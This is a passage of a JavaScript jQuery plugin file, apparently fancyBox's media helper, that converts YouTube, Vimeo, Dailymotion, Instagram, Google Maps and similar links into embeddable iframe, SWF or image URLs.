 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function ($) {
	//Shortcut for fancyBox object
	var F = $.fancybox;

	//Add helper object
	F.helpers.media = {
		beforeLoad : function(opts, obj) {
			var href = obj.href || '',
				type = false,
				rez;

			if ((rez = href.match(/(youtube\.com|youtu\.be)\/(v\/|u\/|embed\/|watch\?v=)?([^#\&\?]*).*/i))) {
				href = '//www.youtube.com/embed/' + rez[3] + '?autoplay=1&autohide=1&fs=1&rel=0&enablejsapi=1';
				type = 'iframe';

			} else if ((rez = href.match(/vimeo.com\/(\d+)\/?(.*)/))) {
				href = '//player.vimeo.com/video/' + rez[1] + '?hd=1&autoplay=1&show_title=1&show_byline=1&show_portrait=0&color=&fullscreen=1';
				type = 'iframe';

			} else if ((rez = href.match(/metacafe.com\/watch\/(\d+)\/?(.*)/))) {
				href = '//www.metacafe.com/fplayer/' + rez[1] + '/.swf?playerVars=autoPlay=yes';
				type = 'swf';

			} else if ((rez = href.match(/dailymotion.com\/video\/(.*)\/?(.*)/))) {
				href = '//www.dailymotion.com/swf/video/' + rez[1] + '?additionalInfos=0&autoStart=1';
				type = 'swf';

			} else if ((rez = href.match(/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i))) {
				href = '//www.twitvid.com/embed.php?autoplay=0&guid=' + rez[1];
				type = 'iframe';

			} else if ((rez = href.match(/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i))) {
				href = '//twitpic.com/show/full/' + rez[1];
				type = 'image';

			} else if ((rez = href.match(/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i))) {
				href = '//' + rez[1] + '/p/' + rez[2] + '/media/?size=l';
				type = 'image';

			} else if ((rez = href.match(/maps\.google\.com\/(\?ll=|maps\/?\?q=)(.*)/i))) {
				href = '//maps.google.com/' + rez[1] + '' + rez[2] + '&output=' + (rez[2].indexOf('layer=c') ? 'svembed' : 'embed');
				type = 'iframe';
			}

			if (type) {
				obj.href = href;
				obj.type = type;
			}
		}
	}

}(jQuery));